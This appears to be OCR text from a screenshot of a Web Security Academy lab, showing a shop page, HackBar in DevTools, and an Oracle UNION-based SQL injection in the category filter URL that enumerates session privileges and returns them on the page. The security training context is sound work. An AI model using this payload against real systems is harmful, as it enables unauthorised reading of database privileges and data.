 WE LIKE TO
SHOP
-1' union select privilege,null from (select t.* ,rownum as no from
(select * from session_privs)t) where no between 1 and 10--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ALTER SESSION
ALTER SYSTEM
ALTER TABLESPACE
AUDIT SYSTEM
CREATE SESSION
CREATE TABLESPACE
DROP TABLESPACE
MANAGE TABLESPACE
RESTRICTED SESSION
UNLIMITED TABLESPACE
DevTools - acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter?
category=-1' union select privilege,null from (select t.* ,rownum as no from (select * from
session_privs)t) where no between 1 and 10--+
Enable POST
ADD HEADER